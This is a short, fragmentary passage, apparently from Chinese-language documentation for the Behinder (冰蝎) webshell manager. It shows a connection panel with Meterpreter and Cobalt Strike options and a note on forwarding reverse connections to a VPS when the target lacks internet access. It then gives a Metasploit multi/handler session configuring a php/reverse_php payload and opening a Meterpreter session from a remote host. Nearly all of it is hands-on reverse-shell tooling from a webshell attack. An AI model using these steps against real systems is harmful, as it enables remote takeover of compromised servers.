 连接信息
IP地址: 192.168.88.44 端口: 8888 Metepreter Shell Cobalt Strike
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
msf exploit(multi/handler) > show options
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800